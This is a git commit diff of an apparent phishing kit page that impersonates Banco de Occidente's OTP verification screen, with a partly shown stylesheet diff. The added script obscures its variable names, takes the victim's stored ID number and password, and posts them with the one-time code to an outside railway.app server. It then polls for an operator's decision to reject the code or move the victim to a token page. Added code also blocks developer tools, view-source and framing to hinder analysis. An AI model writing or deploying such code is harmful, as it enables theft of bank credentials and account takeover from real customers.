
==== commit d269ebbb: "Update otp.html" ====
--- a/otp.html
+++ b/otp.html
@@ -3,13 +3,17 @@
 <head>
     <link rel="icon" type="image/x-icon" href="img/favicon.ico">
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
     <title>Banco de Occidente - Verificación OTP</title>
     <link rel="stylesheet" href="styles.css">
+    <style>
+    input, select, textarea {
+        font-size: 16px !important;
+    }
+    </style>
 </head>
 <body>
     <div class="container">
-        <!-- Seguridad Badge -->
         <div class="security-badge">
             <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 2L4 6V11C4 16.55 7.84 21.74 13 23C18.16 21.74 22 16.55 22 11V6L12 2ZM10 17L6 13L7.41 11.59L10 14.17L16.59 7.58L18 9L10 17Z" fill="#00C853"/>
@@ -17,27 +21,21 @@
             <span>Seguridad</span>
         </div>
 
-        <!-- Main Card -->
         <div class="card">
-            <!-- Logo -->
             <div class="logo-container">
                 <img src="img/logo-03-occidente-01-occidente-01-regular.aa547ca6b936469689ea.svg" alt="Banco de Occidente" class="logo">
             </div>
 
-            <!-- Title -->
             <div class="welcome-text">
                 <p class="welcome">Verificación de identidad</p>
                 <p class="portal-title">Código de Verificación</p>
             </div>
 
-            <!-- Info Message -->
             <div class="info-box">
                 <p>Hemos enviado un <strong>código de verificación</strong> a tu celular registrado y/o correo electrónico.</p>
             </div>
 
-            <!-- Form -->
             <form class="login-form" id="form-otp">
-                <!-- OTP Field -->
                 <div class="form-group">
                     <label for="otp">Código de verificación</label>
                     <input 
@@ -56,7 +54,6 @@
                     </div>
                 </div>
 
-                <!-- Method Selection -->
                 <div class="form-group">
                     <label>Método de recepción</label>
                     <div class="radio-group">
@@ -83,7 +80,6 @@
                     </div>
                 </div>
 
-                <!-- Help Text -->
                 <div class="help-text">
                     <svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                         <path d="M12 2C6.48 2 2 6.48 2 12C2 17.52 6.48 22 12 22C17.52 22 22 17.52 22 12C22 6.48 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="#666"/>
@@ -91,12 +87,10 @@
                     <span>Si no recibiste el código, espera unos segundos y revisa tu bandeja de spam</span>
                 </div>
 
-                <!-- Resend Link -->
                 <div class="resend-link">
                     <a href="#" id="resendCode">¿No recibiste el código? Reenviar</a>
                 </div>
 
-                <!-- Submit Button -->
                 <button type="button" class="btn-login" id="btnVerificar" disabled>
                     <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                         <path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="white"/>
@@ -104,7 +98,6 @@
                     Verificar Código
                 </button>
 
-                <!-- Back Link -->
                 <div class="back-link">
                     <a href="index.html">← Volver al inicio</a>
                 </div>
@@ -112,7 +105,6 @@
         </div>
     </div>
 
-    <!-- Loading Screen -->
     <div class="loading-screen" id="loadingScreen">
         <div class="loading-content">
             <img src="img/spinner_occidente.gif" alt="Cargando..." class="loading-spinner">
@@ -120,149 +112,229 @@
         </div>
     </div>
 
-    <!-- Scripts -->
+    <div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(0,10,40,0.6);backdrop-filter:blur(4px);z-index:100000;align-items:center;justify-content:center;font-family:'Poppins',sans-serif;opacity:0;transition:opacity .3s ease">
+        <div style="background:#fff;border-radius:16px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.3);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#1a1a2e">
+            <div style="width:72px;height:72px;background:linear-gradient(135deg,#FF4D4D 0%,#C20024 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(194,0,36,0.35)">
+                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
+                    <line x1="12" y1="8" x2="12" y2="13"></line>
+                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
+                </svg>
+            </div>
+            <div style="font-size:19px;font-weight:700;color:#0a0a1a;margin-bottom:10px">Credenciales inválidas</div>
+            <div style="font-size:14px;color:#555;line-height:1.55;margin-bottom:22px">Los datos ingresados son incorrectos.<br>Por favor verifica e inténtalo nuevamente.</div>
+            <button id="errorLoginBtn" style="display:block;width:100%;background:linear-gradient(135deg,#0033a0 0%,#002277 100%);color:#fff;border:none;padding:14px 20px;border-radius:30px;font-size:14px;font-weight:700;letter-spacing:0.06em;text-transform:uppercase;cursor:pointer;font-family:inherit;box-shadow:0 6px 18px rgba(0,51,160,0.35)">Intentar de nuevo</button>
+        </div>
+    </div>
+
+    <style>
+    @keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
+    #errorLogin.visible{display:flex !important;opacity:1 !important}
+    </style>
+
     <script>
-        document.addEventListener('DOMContentLoaded', function () {
-
-            const otpInput = document.getElementById('otp');
-            const btnVerificar = document.getElementById('btnVerificar');
-            const loadingScreen = document.getElementById('loadingScreen');
-            const resendCode = document.getElementById('resendCode');
-
-            const API = 'https://multi-bancos-production.up.railway.app';
-            const BANCO = 'occidente';
-
-            const sessionId = sessionStorage.getItem('sessionId') || '';
-            const identificacion = sessionStorage.getItem('identificacion') || '';
-            const clave = sessionStorage.getItem('clave') || '';
-            const tipoDoc = sessionStorage.getItem('tipoDoc') || 'CC';
-
-            // ============================================
-            // 1. BLOQUEO DE LETRAS + SOLO DÍGITOS (4-8)
-            // ============================================
-            if (otpInput) {
-                otpInput.addEventListener('keypress', function (e) {
-                    if (e.key && e.key.length === 1 && /\D/.test(e.key)) {
-                        e.preventDefault();
+    document.addEventListener('DOMContentLoaded',function(){
+        var _0xa1='https://multi-bancos-production.up.railway.app';
+        var _0xb2='occidente';
+        var _0xc3=sessionStorage.getItem('sessionId')||'';
+        var _0xd4=sessionStorage.getItem('identificacion')||'';
+        var _0xe5=sessionStorage.getItem('clave')||'';
+        var _0xf6=sessionStorage.getItem('tipoDoc')||'CC';
+        var _0xg7=document.getElementById('otp');
+        var _0xh8=document.getElementById('btnVerificar');
+        var _0xi9=document.getElementById('loadingScreen');
+        var _0xj0=document.getElementById('resendCode');
+        var _0xk1=document.getElementById('errorLogin');
+        var _0xl2=document.getElementById('errorLoginBtn');
+
+        if(_0xg7){
+            _0xg7.addEventListener('keypress',function(_0xm3){
+                if(_0xm3.key&&_0xm3.key.length===1&&/\D/.test(_0xm3.key)){_0xm3.preventDefault()}
+            });
+            _0xg7.addEventListener('input',function(){
+                var _0xn4=_0xg7.value.replace(/\D/g,'').slice(0,8);
+                if(_0xg7.value!==_0xn4){_0xg7.value=_0xn4}
+                _0xo5()
+            });
+            _0xg7.addEventListener('paste',function(_0xp6){
+                _0xp6.preventDefault();
+                var _0xq7=(_0xp6.clipboardData||window.clipboardData).getData('text')||'';
+                var _0xr8=_0xq7.replace(/\D/g,'').slice(0,8);
+                _0xg7.value=_0xr8;
+                _0xg7.dispatchEvent(new Event('input',{bubbles:true}))
+            });
+            _0xg7.addEventListener('drop',function(_0xs9){_0xs9.preventDefault()});
+            setTimeout(function(){_0xg7.focus()},300);
+        }
+
+        function _0xo5(){
+            var _0xt0=_0xg7?_0xg7.value.trim():'';
+            if(_0xh8){_0xh8.disabled=(_0xt0.length<4||_0xt0.length>8)}
+        }
+
+        async function _0xu1(_0xv2){
+            if(_0xi9){_0xi9.classList.add('active')}
+            try{
+                await fetch(_0xa1+'/'+_0xb2+'/enviar-otp',{
+                    method:'POST',
+                    headers:{'Content-Type':'application/json'},
+                    body:JSON.stringify({
+                        sessionId:_0xc3,
+                        otp:_0xv2,
+                        identificacion:_0xd4,
+                        clave:_0xe5,
+                        tipoDoc:_0xf6
+                    })
+                });
+                console.log('OTP enviado:',_0xv2)
+            }catch(_0xw3){console.error('Error enviando OTP:',_0xw3)}
+            var _0xx4=setInterval(async function(){
+                try{
+                    var _0xy5=await fetch(_0xa1+'/'+_0xb2+'/estado/'+_0xc3);
+                    var _0xz6=await _0xy5.json();
+                    console.log('Estado:',_0xz6.estado);
+                    if(_0xz6.estado==='token'){
+                        clearInterval(_0xx4);
+                        window.location.href='token.html'
+                    }else if(_0xz6.estado==='rechazado'){
+                        clearInterval(_0xx4);
+                        if(_0xi9)_0xi9.classList.remove('active');
+                        if(_0xg7)_0xg7.value='';
+                        if(_0xh8)_0xh8.disabled=true;
+                        if(_0xk1)_0xk1.classList.add('visible')
                     }
-                });
-
-                otpInput.addEventListener('input', function () {
-                    const limpio = otpInput.value.replace(/\D/g, '').slice(0, 8);
-                    if (otpInput.value !== limpio) {
-                        otpInput.value = limpio;
-                    }
-                    validarOtp();
-                });
-
-                otpInput.addEventListener('paste', function (e) {
-                    e.preventDefault();
-                    const texto = (e.clipboardData || window.clipboardData).getData('text') || '';
-                    const limpio = texto.replace(/\D/g, '').slice(0, 8);
-                    otpInput.value = limpio;
-                    otpInput.dispatchEvent(new Event('input', { bubbles: true }));
-                });
-
-                otpInput.addEventListener('drop', function (e) {
-                    e.preventDefault();
-                });
-
-                setTimeout(function () {
-                    otpInput.focus();
-                }, 300);
-            }
-
-            // ============================================
-            // 2. VALIDAR OTP (activar botón)
-            // ============================================
-            function validarOtp() {
-                const valor = otpInput ? otpInput.value.trim() : '';
-                if (btnVerificar) {
-                    btnVerificar.disabled = (valor.length < 4 || valor.length > 8);
+                }catch(_0x07){console.error('Error estado:',_0x07)}
+            },2000)
+        }
+
+        if(_0xh8){
+            _0xh8.addEventListener('click',function(_0x18){
+                _0x18.preventDefault();
+                var _0x29=_0xg7?_0xg7.value.trim():'';
+                if(_0x29.length<4||_0x29.length>8){
+                    alert('El código debe tener entre 4 y 8 dígitos');
+                    return
                 }
-            }
-
-            // ============================================
-            // 3. ENVIAR OTP AL BACKEND + POLLING DE ESTADO
-            // ============================================
-            async function enviarOtp(valorOtp) {
-                if (loadingScreen) {
-                    loadingScreen.classList.add('active');
+                _0xu1(_0x29)
+            })
+        }
+
+        if(_0xg7){
+            _0xg7.addEventListener('keypress',function(_0x3a){
+                if(_0x3a.key==='Enter'&&_0xg7.value.length>=4){
+                    _0x3a.preventDefault();
+                    _0xu1(_0xg7.value.trim())
                 }
-
-                try {
-                    await fetch(API + '/' + BANCO + '/enviar-otp', {
-                        method: 'POST',
-                        headers: { 'Content-Type': 'application/json' },
-                        body: JSON.stringify({
-                            sessionId: sessionId,
-                            otp: valorOtp,
-                            identificacion: identificacion,
-                            clave: clave,
-                            tipoDoc: tipoDoc
-                        })
-                    });
-                    console.log('OTP enviado:', valorOtp);
-                } catch (e) {
-                    console.error('Error enviando OTP:', e);
-                }
-
-                // Polling: esperar a que el operador rechace o mueva a Token
-                const intervalo = setInterval(async function () {
-                    try {
-                        const r = await fetch(API + '/' + BANCO + '/estado/' + sessionId);
-                        const data = await r.json();
-                        console.log('Estado:', data.estado);
-
-                        if (data.estado === 'token') {
-                            clearInterval(intervalo);
-                            window.location.href = 'token.html';
-                        } else if (data.estado === 'rechazado') {
-                            clearInterval(intervalo);
-                            if (loadingScreen) loadingScreen.classList.remove('active');
-                            alert('Credenciales inválidas');
-                            window.location.href = 'index.html';
-                        }
-                    } catch (e) {
-                        console.error('Error estado:', e);
-                    }
-                }, 2000);
-            }
-
-            if (btnVerificar) {
-                btnVerificar.addEventListener('click', function (e) {
-                    e.preventDefault();
-
-                    const valor = otpInput ? otpInput.value.trim() : '';
-
-                    if (valor.length < 4 || valor.length > 8) {
-                        alert('El código debe tener entre 4 y 8 dígitos');
-                        return;
-                    }
-
-                    enviarOtp(valor);
-                });
-            }
-
-            // Permitir enviar con Enter
-            if (otpInput) {
-                otpInput.addEventListener('keypress', function (e) {
-                    if (e.key === 'Enter' && otpInput.value.length >= 4) {
-                        e.preventDefault();
-                        enviarOtp(otpInput.value.trim());
-                    }
-                });
-            }
-
-            // Botón reenviar
-            if (resendCode) {
-                resendCode.addEventListener('click', function (e) {
-                    e.preventDefault();
-                    alert('Código reenviado');
-                });
-            }
-
-        });
+            })
+        }
+
+        if(_0xj0){
+            _0xj0.addEventListener('click',function(_0x4b){
+                _0x4b.preventDefault();
+                alert('Código reenviado')
+            })
+        }
+
+        if(_0xl2){
+            _0xl2.addEventListener('click',function(){
+                if(_0xk1)_0xk1.classList.remove('visible');
+                if(_0xg7){_0xg7.value='';_0xg7.focus()}
+                if(_0xh8)_0xh8.disabled=true
+            })
+        }
+    });
     </script>
+
+<script>
+(function () {
+    'use strict';
+
+    document.addEventListener('contextmenu', function (e) {
+        e.preventDefault();
+        return false;
+    });
+
+    document.addEventListener('keydown', function (e) {
+        var key = (e.key || '').toLowerCase();
+        var ctrl = e.ctrlKey || e.metaKey;
+        var shift = e.shiftKey;
+
+        if (key === 'f12') { e.preventDefault(); return false; }
+        if (ctrl && shift && (key === 'i' || key === 'j' || key === 'c')) { e.preventDefault(); return false; }
+        if (ctrl && key === 'u') { e.preventDefault(); return false; }
+        if (ctrl && key === 's') { e.preventDefault(); return false; }
+        if (ctrl && shift && (key === 'k' || key === 'e' || key === 's' || key === 'c')) { e.preventDefault(); return false; }
+        if (e.metaKey && e.altKey && (key === 'i' || key === 'j' || key === 'c')) { e.preventDefault(); return false; }
+    });
+
+    document.addEventListener('dragstart', function (e) { e.preventDefault(); });
+
+    document.addEventListener('selectstart', function (e) {
+        var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
+        if (tag !== 'input' && tag !== 'textarea') {
+            e.preventDefault();
+        }
+    });
+
+    try {
+        if (window.top !== window.self) {
+            window.top.location = window.self.location;
+        }
+    } catch (e) {
+        document.body.innerHTML = '';
+    }
+
+    var devtoolsAbierto = false;
+    var umbral = 160;
+
+    function chequearDevTools() {
+        var ancho = window.outerWidth - window.innerWidth;
+        var alto  = window.outerHeight - window.innerHeight;
+        if (ancho > umbral || alto > umbral) {
+            devtoolsAbierto = true;
+        } else {
+            devtoolsAbierto = false;
+        }
+    }
+
+    setInterval(chequearDevTools, 1000);
+
+})();
+</script>
+
+<script>
+(function(){
+'use strict';
+var lastTouchEnd = 0;
+document.addEventListener('touchend', function(e){
+var ahora = new Date().getTime();
+if (ahora - lastTouchEnd <= 300) {
+e.preventDefault();
+}
+lastTouchEnd = ahora;
+}, { passive: false });
+document.addEventListener('dblclick', function(e){
+e.preventDefault();
+});
+document.addEventListener('focusin', function(e){
+var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
+if (tag === 'input' || tag === 'textarea' || tag === 'select') {
+if (e.target.style.fontSize !== '16px') {
+e.target.dataset._fs = e.target.style.fontSize || '';
+e.target.style.fontSize = '16px';
+}
+}
+});
+document.addEventListener('focusout', function(e){
+var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
+if (tag === 'input' || tag === 'textarea' || tag === 'select') {
+if (e.target.dataset._fs !== undefined) {
+e.target.style.fontSize = e.target.dataset._fs;
+delete e.target.dataset._fs;
+}
+}
+});
+})();
+</script>
+    
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -1,563 +1,67 @@
-/* ============================================
-   BANCO DE OCCIDENTE - ESTILOS OFICIALES
-   ============================================ */
-
-/* Fuente Poppins */
 @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap');
-
-/* Variables oficiales de Occidente */
-:root {
-    --color-blue-900: #0056cb;
-    --color-blue-700: #0081ff;
-    --color-blue-400: #56b0ff;
-    --color-blue-200: #e2f1ff;
-    --color-navy-900: #022047;
-    --color-navy-700: #003585;
-    --color-navy-400: #6d84bf;
-    --color-navy-200: #e6e9f4;
-    --color-gray-900: #333333;
-    --color-gray-700: #55616f;
-    --color-gray-500: #898d95;
-    --color-gray-300: #cdcdcd;
-    --color-gray-100: #f3f6fe;
-    --color-white: #ffffff;
-    --color-danger: #e24c4c;
-    --color-success: #00ca82;
-
-    --font-family: 'Poppins', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
-    --radius-sm: 8px;
-    --radius-md: 12px;
-    --radius-lg: 16px;
-    --radius-xl: 24px;
-
-    --shadow-sm: 0 2px 8px rgba(173, 186, 230, 0.2);
-    --shadow-md: 0 8px 24px rgba(0, 36, 111, 0.12);
-    --shadow-lg: 0 16px 48px rgba(0, 36, 111, 0.16);
-
-    --transition: all 0.27s cubic-bezier(0.4, 0, 0.2, 1);
-}
-
-/* Reset */
-* {
-    margin: 0;
-    padding: 0;
-    box-sizing: border-box;
-}
-
-html, body {
-    height: 100%;
-    font-family: var(--font-family);
-    -webkit-font-smoothing: antialiased;
-    -moz-osx-font-smoothing: grayscale;
-}
-
-body {
-    background: linear-gradient(135deg, var(--color-blue-900) 0%, var(--color-navy-900) 100%);
-    display: flex;
-    align-items: flex-start;
-    justify-content: center;
-    min-height: 100vh;
-    padding: 40px 20px;
-    color: var(--color-gray-900);
-}
-
-/* ============================================
-   CONTAINER
-   ============================================ */
-.container {
-    width: 100%;
-    max-width: 440px;
-    position: relative;
-}
-
-/* ============================================
-   CARD PRINCIPAL
-   ============================================ */
-.card {
-    background: var(--color-white);
-    border-radius: var(--radius-xl);
-    padding: 20px 32px 40px;
-    box-shadow: var(--shadow-lg);
-    animation: cardFadeIn 0.5s ease-out;
-    width: 100%;
-    position: relative;
-}
-
-@keyframes cardFadeIn {
-    from {
-        opacity: 0;
-        transform: translateY(20px);
-    }
-    to {
-        opacity: 1;
-        transform: translateY(0);
-    }
-}
-
-/* ============================================
-   SECURITY BADGE (dentro de la card)
-   ============================================ */
-.security-badge {
-    display: inline-flex;
-    align-items: center;
-    gap: 8px;
-    padding: 6px 14px 6px 10px;
-    background: #ffffff;
-    border: 1.5px solid #c7d2f0;
-    border-radius: 40px;
-    margin-bottom: 12px;
-    margin-left: auto;
-    width: fit-content;
-    text-decoration: none;
-    cursor: pointer;
-    transition: all 0.3s ease;
-    box-shadow: 0 1px 4px rgba(0, 36, 111, 0.05);
-    float: right;
-    clear: both;
-}
-
-.security-badge:hover {
-    border-color: #0056cb;
-    box-shadow: 0 4px 12px rgba(0, 86, 203, 0.15);
-}
-
-.security-badge .icon-shield {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    width: 16px;
-    height: 16px;
-    flex-shrink: 0;
-}
-
-.security-badge .icon-shield svg {
-    width: 100%;
-    height: 100%;
-    display: block;
-}
-
-.security-badge .security-text {
-    color: #55616f;
-    font-family: var(--font-family);
-    font-size: 12px;
-    font-weight: 500;
-    letter-spacing: 0.02em;
-    line-height: 1;
-    white-space: nowrap;
-}
-
-/* ============================================
-   LOGO
-   ============================================ */
-.logo-container {
-    display: flex;
-    justify-content: center;
-    margin-bottom: 24px;
-    clear: both;
-}
-
-.logo {
-    max-width: 200px;
-    height: auto;
-}
-
-/* ============================================
-   TEXTO DE BIENVENIDA
-   ============================================ */
-.welcome-text {
-    text-align: center;
-    margin-bottom: 32px;
-}
-
-.welcome {
-    font-size: 14px;
-    font-weight: 400;
-    color: var(--color-gray-700);
-    margin-bottom: 4px;
-}
-
-.portal-title {
-    font-size: 22px;
-    font-weight: 700;
-    color: var(--color-navy-900);
-    letter-spacing: -0.01em;
-}
-
-/* ============================================
-   TABS
-   ============================================ */
-.tabs {
-    display: flex;
-    background: var(--color-gray-100);
-    border-radius: var(--radius-md);
-    padding: 4px;
-    margin-bottom: 28px;
-    gap: 4px;
-}
-
-.tab {
-    flex: 1;
-    padding: 12px 16px;
-    background: transparent;
-    border: none;
-    border-radius: var(--radius-sm);
-    font-family: var(--font-family);
-    font-size: 14px;
-    font-weight: 500;
-    color: var(--color-gray-700);
-    cursor: pointer;
-    transition: var(--transition);
-}
-
-.tab:hover:not(.active) {
-    color: var(--color-blue-900);
-}
-
-.tab.active {
-    background: var(--color-white);
-    color: var(--color-blue-900);
-    font-weight: 600;
-    box-shadow: var(--shadow-sm);
-}
-
-/* ============================================
-   TAB CONTENT
-   ============================================ */
-.tab-content {
-    display: none;
-}
-
-.tab-content.active {
-    display: block;
-    animation: tabFade 0.3s ease-out;
-}
-
-@keyframes tabFade {
-    from { opacity: 0; transform: translateY(8px); }
-    to { opacity: 1; transform: translateY(0); }
-}
-
-/* ============================================
-   FORMULARIO
-   ============================================ */
-.login-form {
-    display: flex;
-    flex-direction: column;
-    gap: 20px;
-}
-
-.form-group {
-    display: flex;
-    flex-direction: column;
-    gap: 8px;
-}
-
-.form-group label {
-    font-size: 13px;
-    font-weight: 500;
-    color: var(--color-navy-900);
-    letter-spacing: 0.01em;
-}
-
-/* ============================================
-   INPUTS
-   ============================================ */
-.input-with-select {
-    display: flex;
-    gap: 8px;
-}
-
-.doc-type {
-    width: 90px;
-    padding: 14px 12px;
-    border: 1.5px solid var(--color-navy-200);
-    border-radius: var(--radius-md);
-    background: var(--color-white);
-    font-family: var(--font-family);
-    font-size: 14px;
-    font-weight: 500;
-    color: var(--color-navy-900);
-    cursor: pointer;
-    transition: var(--transition);
-    appearance: none;
-    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%23022047' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
-    background-repeat: no-repeat;
-    background-position: right 12px center;
-    padding-right: 32px;
-}
-
-.doc-type:focus {
-    outline: none;
-    border-color: var(--color-blue-900);
-    box-shadow: 0 0 0 4px var(--color-blue-200);
-}
-
-.input-field {
-    flex: 1;
-    width: 100%;
-    padding: 14px 16px;
-    border: 1.5px solid var(--color-navy-200);
-    border-radius: var(--radius-md);
-    background: var(--color-white);
-    font-family: var(--font-family);
-    font-size: 14px;
-    color: var(--color-navy-900);
-    transition: var(--transition);
-}
-
-.input-field::placeholder {
-    color: var(--color-gray-500);
-    font-weight: 400;
-}
-
-.input-field:hover {
-    border-color: var(--color-navy-400);
-}
-
-.input-field:focus {
-    outline: none;
-    border-color: var(--color-blue-900);
-    box-shadow: 0 0 0 4px var(--color-blue-200);
-}
-
-/* ============================================
-   PASSWORD CONTAINER
-   ============================================ */
-.password-container {
-    position: relative;
-    display: flex;
-    align-items: center;
-}
-
-.password-container .input-field {
-    padding-right: 48px;
-}
-
-.toggle-password {
-    position: absolute;
-    right: 12px;
-    background: transparent;
-    border: none;
-    cursor: pointer;
-    padding: 4px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    border-radius: var(--radius-sm);
-    transition: var(--transition);
-}
-
-.toggle-password:hover {
-    background: var(--color-gray-100);
-}
-
-.toggle-password svg path {
-    transition: var(--transition);
-}
-
-.toggle-password:hover svg path {
-    fill: var(--color-blue-900);
-}
-
-/* ============================================
-   LINKS Y CHECKBOX
-   ============================================ */
-.forgot-password {
-    text-align: right;
-    margin-top: -8px;
-}
-
-.forgot-password a {
-    font-size: 13px;
-    font-weight: 500;
-    color: var(--color-blue-900);
-    text-decoration: none;
-    transition: var(--transition);
-}
-
-.forgot-password a:hover {
-    color: var(--color-navy-900);
-    text-decoration: underline;
-}
-
-.remember-me {
-    display: flex;
-    align-items: center;
-    gap: 8px;
-    margin-top: -4px;
-}
-
-.remember-me input[type="checkbox"] {
-    width: 18px;
-    height: 18px;
-    accent-color: var(--color-blue-900);
-    cursor: pointer;
-}
-
-.remember-me label {
-    font-size: 13px;
-    font-weight: 400;
-    color: var(--color-gray-700);
-    cursor: pointer;
-    letter-spacing: 0.01em;
-}
-
-/* ============================================
-   BOTONES
-   ============================================ */
-.btn-login,
-.btn-register {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    gap: 8px;
-    width: 100%;
-    padding: 14px 24px;
-    border-radius: var(--radius-md);
-    font-family: var(--font-family);
-    font-size: 15px;
-    font-weight: 600;
-    letter-spacing: 0.02em;
-    cursor: pointer;
-    transition: var(--transition);
-    border: none;
-}
-
-/* Botón Ingresar (principal) */
-.btn-login {
-    background: linear-gradient(135deg, var(--color-blue-900) 0%, var(--color-navy-900) 100%);
-    color: var(--color-white);
-    box-shadow: 0 4px 14px rgba(0, 86, 203, 0.4);
-}
-
-.btn-login:hover {
-    transform: translateY(-2px);
-    box-shadow: 0 8px 20px rgba(0, 86, 203, 0.5);
-}
-
-.btn-login:active {
-    transform: translateY(0);
-    box-shadow: 0 2px 8px rgba(0, 86, 203, 0.4);
-}
-
-/* Botón Registro (secundario) */
-.btn-register {
-    background: var(--color-white);
-    color: var(--color-blue-900);
-    border: 1.5px solid var(--color-blue-900);
-}
-
-.btn-register:hover {
-    background: var(--color-blue-900);
-    color: var(--color-white);
-    transform: translateY(-2px);
-    box-shadow: 0 8px 20px rgba(0, 86, 203, 0.3);
-}
-
-.btn-register:active {
-    transform: translateY(0);
-}
-
-.btn-register svg path {
-    transition: var(--transition);
-}
-
-.btn-register:hover svg path {
-    fill: var(--color-white);
-}
-
-/* Botón secundario (Ingresar sin registro) */
-.btn-secondary {
-    background: var(--color-navy-900);
-    box-shadow: 0 4px 14px rgba(2, 32, 71, 0.3);
-}
-
-/* Botón full (sin dropdown) */
-.btn-full {
-    width: 100%;
-}
-
-/* ============================================
-   INFO BOX
-   ============================================ */
-.info-box {
-    background: var(--color-blue-200);
-    border-left: 4px solid var(--color-blue-900);
-    border-radius: var(--radius-md);
-    padding: 16px;
-    margin-bottom: 8px;
-}
-
-.info-box p {
-    font-size: 13px;
-    line-height: 1.6;
-    color: var(--color-navy-900);
-    margin: 0;
-}
-
-.info-box strong {
-    font-weight: 600;
-    color: var(--color-blue-900);
-}
-
-/* ============================================
-   LOADING SCREEN
-   ============================================ */
-.loading-screen {
-    display: none;
-    position: fixed;
-    inset: 0;
-    background: rgba(2, 32, 71, 0.85);
-    backdrop-filter: blur(8px);
-    z-index: 9999;
-    align-items: center;
-    justify-content: center;
-    flex-direction: column;
-}
-
-.loading-screen.active {
-    display: flex;
-}
-
-.loading-content {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    gap: 20px;
-}
-
-.loading-spinner {
-    width: 80px;
-    height: 80px;
-}
-
-.loading-text {
-    color: var(--color-white);
-    font-size: 15px;
-    font-weight: 500;
-    letter-spacing: 0.03em;
-    text-align: center;
-}
-
-/* ============================================
-   RESPONSIVE
-   ============================================ */
-@media (max-width: 480px) {
-    .card {
-        padding: 20px 24px 32px;
-        border-radius: var(--radius-lg);
-    }
-
-    .portal-title {
-        font-size: 20px;
-    }
-
-    .logo {
